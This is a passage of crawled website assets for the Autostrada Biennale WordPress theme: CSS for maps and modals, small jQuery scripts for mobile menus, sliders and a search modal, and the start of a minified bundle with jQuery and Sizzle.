  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0,0,0,0.4);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

.gm-style .gm-style-iw-c {
  max-width: 250px !important;
  padding: unset !important;
}

.map-title {
  position: relative;
  color: black;
  margin-bottom: 15px;
}

.gm-style .gm-style-iw-c p {
  font-family: var(--book);
}

.gm-style .gm-style-iw-c p strong a {
  font-weight: 700;
}

.map-image {
  width: 100%;
  position: relative;
}

.gm-style-iw-d {
  overflow: unset !important;
}

.map-content-wrapper {
  padding: 10px 15px;
  width: 100%;
  height: 120px;
  overflow-y: auto;
}

.map-content-wrapper p {
  margin-bottom: 10px;
}

.gm-style .gm-style-iw-c .gm-ui-hover-effect {
  height: 31px !important;
  right: -11px !important;
  border: 1px solid !important;
  width: 35px !important;
  border-radius: 50% !important;
  top: -13px !important;
  overflow: hidden;
  background-color: #000000 !important;
  z-index: 5;
}

.gm-ui-hover-effect>span {
  background-color: #fff;
  width: 30px !important;
  height: 22px !important;
  margin: 4px !important;
}

.up-arrow { 
  width: 0;  
  height: 0;  
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 15px solid;
  margin-left: -2px;
} 

.circle {
  display: block;
  border: 1px solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  background-color: #000000;
  border: #000000;
}

.foursquare {
  display: block;
  border: 1px solid;
  background-color: #000000;
  width: 15px;
  height: 15px;
}

.contact .map-filter {
  width: 40%;
  background-color: var(--white);
  padding: 15px;
  position: absolute;
  bottom: 23px;
  left: 9px;
}

.map-filter ul li {
  display: flex;
  align-items: baseline;
}

.contact .map-filter ul li p {
  font-family: var(--book);
  font-size: 14px;
  text-transform: uppercase;
  margin-left: 10px;

}

.all {
  display: inline-block;
  width: 21px;
  height: 21px;
  transform: translate(-2px, 4px);
  vertical-align: middle;
  fill: currentColor;
}

.all svg {
  width: 100%;
  height: 100%;
}

#filter-all p {
  margin-left: 5px;
}


.map-filter ul li {
  cursor: pointer;
}


.gm-control-active.gm-fullscreen-control {
  display: none !important;
}

.gm-style .gm-style-iw-c {
  overflow: unset !important;
}

.gm-style-iw-chr {
  position: absolute;
}

.icon-location {
  opacity: 1;
}

.icon-location.hide {
  opacity: 0;
}

.map-filter ul li {
  align-items: center;
}

.user-select {
  width: unset !important;
  position: absolute;
  top: 58%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  left: -5px;
}

.user-select .zoom-in,
.user-select .zoom-out {
  width: 50px;
  height: 35px;
  transform: rotate(90deg);
  margin-left: 15px;
  cursor: pointer;
}

.stripes {
  margin: 10px 0 0;
  height: 65px;
}

.gmnoprint > div {
  display: none !important;
}

@media(min-width: 568px) {
  #map {
    height: 650px;
  }
}


@media(min-width: 992px) {
  .contact .map-filter {
    width: 18%;
  }

  .user-select {
    left: 9px;
    top: 40%;
  }
  .user-select .zoom-in,
  .user-select .zoom-out {
    height: 45px;
  }

  .stripes {
    height: 90px;
  }
  
}

@media(min-width: 1400px) {
  .contact .map-filter {
    width: 15%;
  }
}
.contact-map .map-title {
  position: relative;
  color: var(--black);
  width: unset;
  padding: 10px 15px;
  top: unset;
}

.contact-map .gm-ui-hover-effect>span {
  background-color: var(--black) !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0
body_size: 466
content:
if(jQuery(window).width() < 768) {
	jQuery(".menu li").each(function(index, item) {
		if(jQuery(item).has('> ul').length) {
			jQuery(item).append("<span class='sub-menu-icon icon-arrow-right'></span>");
		}
	});


    jQuery(".menu li .icon-arrow-right").on("click", function(e) {
		let activeIcon = jQuery(this);

        if(jQuery(this).closest('li').has('> ul').length) {
			e.preventDefault();

			let _parent = jQuery(this).parent();
			
			if(jQuery(".menu-open").length) {
				if(_parent.hasClass("menu-open")) {
					_parent.toggleClass("menu-open").find("> ul").slideToggle();
					jQuery(".sub-menu-icon.active").removeClass("active");
				} else {
					if(_parent.siblings().hasClass("menu-open")) {
						let siblingItem = _parent.siblings(".menu-open");
						jQuery(".sub-menu-icon.active").removeClass("active");

						_parent.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400, function() {
							siblingItem.find("li.menu-open").remove
							_parent.toggleClass("menu-open").find("> ul").slideToggle();
							activeIcon.addClass("active");
						});
					} else {
						_parent.toggleClass("menu-open").find("> ul").slideToggle();
						activeIcon.addClass("active");
					}
				}
			} else {
				_parent.toggleClass("menu-open").find("> ul").slideToggle();
				activeIcon.addClass("active");
			}
		}
    });



    jQuery(".menubar").on("click", function(e) {
        e.preventDefault();

        jQuery(".menubar").toggleClass("active");
        jQuery(".menu-wrapper").slideToggle();
    });
}

jQuery(document).ready(function() {
	if(jQuery(window).width() < 768 && jQuery(".main").length) {
		let allHeight = 0;

		jQuery(".main .swiper-slide").each(function(index, item) {
			let itemHeight = jQuery(item).find(".main-content").outerHeight();

			if(itemHeight > allHeight) {
				allHeight = itemHeight;
			}
		});

		jQuery(".main").height(allHeight + 40 + "px");
	} 
});

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3
body_size: 1156
content:
(function($) {
  $(document).ready(function(e) {
    $('img[usemap]').rwdImageMaps();
  });
})(jQuery);

window.onload = () => {
    var swiper = new Swiper(".product-slider-thumbnails", {      
        spaceBetween: 10,
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesProgress: true,
    });

    var swiper2 = new Swiper(".product-slider", {
        spaceBetween: 10,
        slidesPerView: 1,
        thumbs: {
          swiper: swiper,
        },
    });

    var swiper3 = new Swiper(".content-slider", {
        spaceBetween: 30,
        centeredSlides: true,
        effect: "fade",
        autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
    });

    const mapsBullets = document.querySelectorAll('.navigation .swiper-pagination span')

    var swiper4 = new Swiper(".mapsAndAccesibilitySwiper", {
      centeredSlides: true,
      effect: "fade",
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
        // renderBullet: function (index, className) {
        //   mapsBullets[index].classList.add(className);
        //   return `<span class="${className}"></span>`;
        // },
      }
    });

    if(mapsBullets && mapsBullets.length > 0) {
      mapsBullets[0].classList.add('swiper-pagination-bullet-active');
      mapsBullets[0].setAttribute('aria-current', true);

      mapsBullets.forEach((element, index)=> {
        element.addEventListener('click', (e) => {
          mapsBullets.forEach(element => {
            element.classList.remove('swiper-pagination-bullet-active');
            element.removeAttribute('aria-current');
          });

          mapsBullets[index].classList.add('swiper-pagination-bullet-active');
          mapsBullets[index].setAttribute('aria-current', true);

          swiper4.slideTo(index);
        })
      });
    }


  const modal = document.querySelector('.search-modal');

  if(modal) {
    const searchButton = document.querySelectorAll('.icon-search'),
    searchInput = document.querySelector('#search');  
    
    searchButton.forEach(element => {
      element.addEventListener('click', (e) => {
        e.preventDefault();
        modal.classList.toggle('active');
        searchInput.focus();
      });
    });  

    modal.addEventListener('click', (e) => {
      if(check(e.target.id)) {
        e.preventDefault();
        modal.classList.remove('active');
      }     
    })

    modal.addEventListener('keyup', (e) => {
      if(e.key == 'Escape') {
        e.preventDefault();
        modal.classList.remove('active');
      }
    })

    const check = (targetId) => {
      if(targetId == 'search') {
        return false;
      }

      if(targetId == 'btn-search') {
        return false;
      }

      if(targetId == 'btn-search--text') {
        return false;
      }

      return true;
    }
  }

  const spaceUseRequestRadioButtons = document.querySelectorAll('input[type="checkbox"]');

  if(spaceUseRequestRadioButtons) {
    spaceUseRequestRadioButtons.forEach(element => {
      element.addEventListener('change', (e) => {
        e.stopPropagation();
      })
    });
  }

  // if(spaceRequestForm) {
  //   spaceRequestForm.addEventListener('submit', (e) => {
  //     e.preventDefault();
  //     e.stopPropagation();

  //     const formItems = jQuery('#space-request-form').serializeArray();

  //     if(formItems && formItems.length > 0) {
  //       jQuery.ajax({
  //         type: "POST",
  //         dataType: "json",
  //         url: specialObj.ajaxurl,
  //         data: {
  //           action: 'space_request',
  //           formFields: formItems,
  //           nonce: specialObj.security,
  //         }
  //       }).success(() => {
  //         const formInputs = document.querySelectorAll('.space-request-item input'),
  //         selectors = document.querySelectorAll('.space-request-item select');

  //         if(formInputs) {
  //           formInputs.forEach(element => {
  //             element.value = '';
  //           });
  //         }

  //         if(selectors) {
  //           selectors.forEach(element => {
  //             element.value = "";
  //             element.dispatchEvent(new Event('change'));
  //           });
  //         }
  //       })
  //     }
  //   })
  // }
}

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js
body_size: 143874
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=307)}([function(t,e,i){var n=i(3),r=i(10),s=i(15),a=i(11),o=i(22),l=function(t,e,i){var u,c,h,d,f=t&l.F,p=t&l.G,v=t&l.S,g=t&l.P,m=t&l.B,y=p?n:v?n[e]||(n[e]={}):(n[e]||{}).prototype,b=p?r:r[e]||(r[e]={}),x=b.prototype||(b.prototype={});for(u in p&&(i=e),i)h=((c=!f&&y&&void 0!==y[u])?y:i)[u],d=m&&c?o(h,n):g&&"function"==typeof h?o(Function.call,h):h,y&&a(y,u,h,t&l.U),b[u]!=h&&s(b,u,d),g&&x[u]!=h&&(x[u]=h)};n.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(4);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n;
/*!
 * jQuery JavaScript Library v3.3.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2018-01-20T17:24Z
 */
/*!
 * jQuery JavaScript Library v3.3.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2018-01-20T17:24Z
 */
!function(e,i){"use strict";"object"==typeof t.exports?t.exports=e.document?i(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return i(t)}:i(e)}("undefined"!=typeof window?window:this,function(i,r){"use strict";var s=[],a=i.document,o=Object.getPrototypeOf,l=s.slice,u=s.concat,c=s.push,h=s.indexOf,d={},f=d.toString,p=d.hasOwnProperty,v=p.toString,g=v.call(Object),m={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},b=function(t){return null!=t&&t===t.window},x={type:!0,src:!0,noModule:!0};function w(t,e,i){var n,r=(e=e||a).createElement("script");if(r.text=t,i)for(n in x)i[n]&&(r[n]=i[n]);e.head.appendChild(r).parentNode.removeChild(r)}function S(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var E=function(t,e){return new E.fn.init(t,e)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function _(t){var e=!!t&&"length"in t&&t.length,i=S(t);return!y(t)&&!b(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}E.fn=E.prototype={jquery:"3.3.1",constructor:E,length:0,toArray:function(){return l.call(this)},get:function(t){return null==t?l.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=E.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return E.each(this,t)},map:function(t){return this.pushStack(E.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:s.sort,splice:s.splice},E.extend=E.fn.extend=function(){var t,e,i,n,r,s,a=arguments[0]||{},o=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[o]||{},o++),"object"==typeof a||y(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(n=t[e])&&(u&&n&&(E.isPlainObject(n)||(r=Array.isArray(n)))?(r?(r=!1,s=i&&Array.isArray(i)?i:[]):s=i&&E.isPlainObject(i)?i:{},a[e]=E.extend(u,s,n)):void 0!==n&&(a[e]=n));return a},E.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==f.call(t))&&(!(e=o(t))||"function"==typeof(i=p.call(e,"constructor")&&e.constructor)&&v.call(i)===g)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){w(t)},each:function(t,e){var i,n=0;if(_(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(T,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(_(Object(t))?E.merge(i,"string"==typeof t?[t]:t):c.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:h.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,s=t.length,a=!i;r<s;r++)!e(t[r],r)!==a&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(_(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return u.apply([],a)},guid:1,support:m}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=s[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){d["[object "+e+"]"]=e.toLowerCase()});var C=
/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,b,x="sizzle"+1*new Date,w=t.document,S=0,E=0,T=at(),_=at(),C=at(),M=function(t,e){return t===e&&(h=!0),0},P={}.hasOwnProperty,k=[],O=k.pop,A=k.push,L=k.push,D=k.slice,z=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="[\\x20\\t\\r\\n\\f]",j="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+N+"*("+j+")(?:"+N+"*([*^$|!~]?=)"+N+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+j+"))|)"+N+"*\\]",R=":("+j+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",$=new RegExp(N+"+","g"),B=new RegExp("^"+N+"+|((?:^|[^\\\\])(?:\\\\.)*)"+N+"+$","g"),H=new RegExp("^"+N+"*,"+N+"*"),W=new RegExp("^"+N+"*([>+~]|"+N+")"+N+"*"),q=new RegExp("="+N+"*([^\\]'\"]*?)"+N+"*\\]","g"),G=new RegExp(R),X=new RegExp("^"+j+"$"),V={ID:new RegExp("^#("+j+")"),CLASS:new RegExp("^\\.("+j+")"),TAG:new RegExp("^("+j+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+N+"*(even|odd|(([+-]|)(\\d*)n|)"+N+"*(?:([+-]|)"+N+"*(\\d+)|))"+N+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+N+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+N+"*((?:-\\d)?\\d*)"+N+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,U=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+N+"?|("+N+")|.)","ig"),tt=function(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,it=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},nt=function(){d()},rt=yt(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{L.apply(k=D.call(w.childNodes),w.childNodes),k[w.childNodes.length].nodeType}catch(t){L={apply:k.length?function(t,e){A.apply(t,D.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}function st(t,e,n,r){var s,o,u,c,h,p,m,y=e&&e.ownerDocument,S=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==S&&9!==S&&11!==S)return n;if(!r&&((e?e.ownerDocument||e:w)!==f&&d(e),e=e||f,v)){if(11!==S&&(h=Q.exec(t)))if(s=h[1]){if(9===S){if(!(u=e.getElementById(s)))return n;if(u.id===s)return n.push(u),n}else if(y&&(u=y.getElementById(s))&&b(e,u)&&u.id===s)return n.push(u),n}else{if(h[2])return L.apply(n,e.getElementsByTagName(t)),n;if((s=h[3])&&i.getElementsByClassName&&e.getElementsByClassName)return L.apply(n,e.getElementsByClassName(s)),n}if(i.qsa&&!C[t+" "]&&(!g||!g.test(t))){if(1!==S)y=e,m=t;else if("object"!==e.nodeName.toLowerCase()){for((c=e.getAttribute("id"))?c=c.replace(et,it):e.setAttribute("id",c=x),o=(p=a(t)).length;o--;)p[o]="#"+c+" "+mt(p[o]);m=p.join(","),y=J.test(t)&&vt(e.parentNode)||e}if(m)try{return L.apply(n,y.querySelectorAll(m)),n}catch(t){}finally{c===x&&e.removeAttribute("id")}}}return l(t.replace(B,"$1"),e,n,r)}function at(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function ot(t){return t[x]=!0,t}function lt(t){var e=f.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ut(t,e){for(var i=t.split("|"),r=i.length;r--;)n.attrHandle[i[r]]=e}function ct(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function ht(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function ft(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&rt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pt(t){return ot(function(e){return e=+e,ot(function(i,n){for(var r,s=t([],i.length,e),a=s.length;a--;)i[r=s[a]]&&(i[r]=!(n[r]=i[r]))})})}function vt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in i=st.support={},s=st.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=st.setDocument=function(t){var e,r,a=t?t.ownerDocument||t:w;return a!==f&&9===a.nodeType&&a.documentElement?(p=(f=a).documentElement,v=!s(f),w!==f&&(r=f.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",nt,!1):r.attachEvent&&r.attachEvent("onunload",nt)),i.attributes=lt(function(t){return t.className="i",!t.getAttribute("className")}),i.getElementsByTagName=lt(function(t){return t.appendChild(f.createComment("")),!t.getElementsByTagName("*").length}),i.getElementsByClassName=K.test(f.getElementsByClassName),i.getById=lt(function(t){return p.appendChild(t).id=x,!f.getElementsByName||!f.getElementsByName(x).length}),i.getById?(n.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var i,n,r,s=e.getElementById(t);if(s){if((i=s.getAttributeNode("id"))&&i.value===t)return[s];for(r=e.getElementsByName(t),n=0;s=r[n++];)if((i=s.getAttributeNode("id"))&&i.value===t)return[s]}return[]}}),n.find.TAG=i.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):i.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],r=0,s=e.getElementsByTagName(t);if("*"===t){for(;i=s[r++];)1===i.nodeType&&n.push(i);return n}return s},n.find.CLASS=i.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&v)return e.getElementsByClassName(t)},m=[],g=[],(i.qsa=K.test(f.querySelectorAll))&&(lt(function(t){p.appendChild(t).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+N+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+N+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+x+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+x+"+*").length||g.push(".#.+[+~]")}),lt(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=f.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+N+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")})),(i.matchesSelector=K.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&lt(function(t){i.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),m.push("!=",R)}),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),e=K.test(p.compareDocumentPosition),b=e||K.test(p.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},M=e?function(t,e){if(t===e)return h=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!i.sortDetached&&e.compareDocumentPosition(t)===n?t===f||t.ownerDocument===w&&b(w,t)?-1:e===f||e.ownerDocument===w&&b(w,e)?1:c?z(c,t)-z(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return h=!0,0;var i,n=0,r=t.parentNode,s=e.parentNode,a=[t],o=[e];if(!r||!s)return t===f?-1:e===f?1:r?-1:s?1:c?z(c,t)-z(c,e):0;if(r===s)return ct(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)o.unshift(i);for(;a[n]===o[n];)n++;return n?ct(a[n],o[n]):a[n]===w?-1:o[n]===w?1:0},f):f},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if((t.ownerDocument||t)!==f&&d(t),e=e.replace(q,"='$1']"),i.matchesSelector&&v&&!C[e+" "]&&(!m||!m.test(e))&&(!g||!g.test(e)))try{var n=y.call(t,e);if(n||i.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return st(e,f,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!==f&&d(t),b(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!==f&&d(t);var r=n.attrHandle[e.toLowerCase()],s=r&&P.call(n.attrHandle,e.toLowerCase())?r(t,e,!v):void 0;return void 0!==s?s:i.attributes||!v?t.getAttribute(e):(s=t.getAttributeNode(e))&&s.specified?s.value:null},st.escape=function(t){return(t+"").replace(et,it)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,n=[],r=0,s=0;if(h=!i.detectDuplicates,c=!i.sortStable&&t.slice(0),t.sort(M),h){for(;e=t[s++];)e===t[s]&&(r=n.push(s));for(;r--;)t.splice(n[r],1)}return c=null,t},r=st.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=r(e);return i},(n=st.selectors={cacheLength:50,createPseudo:ot,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Z,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(Z,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return V.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&G.test(i)&&(e=a(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Z,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=T[t+" "];return e||(e=new RegExp("(^|"+N+")"+t+"("+N+"|$)"))&&T(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,i){return function(n){var r=st.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace($," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var s="nth"!==t.slice(0,3),a="last"!==t.slice(-4),o="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,f,p,v=s!==a?"nextSibling":"previousSibling",g=e.parentNode,m=o&&e.nodeName.toLowerCase(),y=!l&&!o,b=!1;if(g){if(s){for(;v;){for(d=e;d=d[v];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=v="only"===t&&!p&&"nextSibling"}return!0}if(p=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(u=(c=(h=(d=g)[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===S&&u[1])&&u[2],d=f&&g.childNodes[f];d=++f&&d&&d[v]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===e){c[t]=[S,f,b];break}}else 